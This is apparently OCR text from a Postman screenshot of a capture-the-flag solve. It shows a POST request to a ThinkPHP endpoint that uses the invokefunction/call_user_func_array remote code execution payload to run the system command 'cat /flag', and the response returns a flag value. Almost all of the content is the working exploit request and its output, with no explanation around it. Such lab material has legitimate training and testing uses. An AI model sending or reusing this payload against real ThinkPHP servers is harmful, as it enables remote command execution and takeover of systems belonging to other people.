 Postman
New
Import
Runner
My Workspace
Invite
POST http://117.78.48.182:30641/1/p
No Environment
POST
http://117.78.48.182:30641/1/public/?s=index/\think\app/invokefunction&function=call_user_...
Send
s index/\think\app/invokefunction
function call_user_func_array
vars[0] system
vars[1][] cat /flag
Key Value Description
Body Cookies Headers (8) Test Results
Status: 200 OK Time: 812 ms Size: 313 B
Pretty Raw Preview HTML
1 flag{b89bda98362756986bd98fa58dfb867b}
2 flag{b89bda98362756986bd98fa58dfb867b}
Bootcamp Build Browse